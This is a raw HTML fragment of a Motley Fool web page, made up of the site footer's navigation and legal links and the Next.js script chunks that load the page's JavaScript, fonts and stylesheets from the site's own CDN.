<!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#86e7e2efe8f7f3eff4efe3f5c6e0e9e9eaa8e5e9eb">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2db»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-f2a5da4312359d0a.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n5:I[59665,[],\"OutletBoundary\"]\n8:I[74911,[],\"AsyncMetadataOutlet\"]\na:I[59665,[],\"ViewportBoundary\"]\nc:I[59665,[],\"MetadataBoundary\"]\ne:I[26614,[],\"\"]\nf:I[6874,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"\"]\n10:I[97817,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\""])</script><script>self.__next_f.push([1,"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"SearchBar\"]\n12:I[78587,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"TrackedLink\"]\n13:I[19455,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d"])</script><script>self.__next_f.push([1,"906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"AuthSection\"]\n14:I[10836,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"TophatMyAccount\"]\n18:I[87555,[],\"\"]\n19:I[67541,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"7990\",\"static/chunks/app/(site)/error-d8c6843b11caa34a.js\"],\"default\"]\n1a:I[31295,[],\"\"]\n1b:I[91599,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3092\",\"static/chunks/app/(site)/not-found-18cecff5b79acb1a.js\"],\"default\"]\n1c:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-7509"])</script><script>self.__next_f.push([1,"44e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"default\"]\n1d:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"DIANOMI_BOTTOM\"]\n1f:\"$Sreact.suspense\"\n20:I[74911,[],\"AsyncMetadata\"]\n23:I[69243,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/c"])</script><script>self.__next_f.push([1,"hunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"\"]\n24:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"Infotrack\"]\n25:I[20342,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9"])</script><script>self.__next_f.push([1,"f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"FoolQuotesInitializer\"]\n26:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"PopupHelpers\"]\n27:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"SessionProvider\"]\n28:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"BrazeInitializer\"]\n2a:I[69091,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7"])</script><script>self.__next_f.push([1,"ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"PitchesInline\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/0e5ebafe984c0a40.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n0:{\"P\":null,\"b\":\"KlIJutm3pjXNnEqRhMgDD\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(site)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"hr"])</script><script>self.__next_f.push([1,"ef\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/0e5ebafe984c0a40.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(site)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L3\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L4\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L5\",null,{\"children\":[\"$L6\",\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"mYM91ZY5cXBO87YCYpVpJv\",{\"children\":[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"3:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] 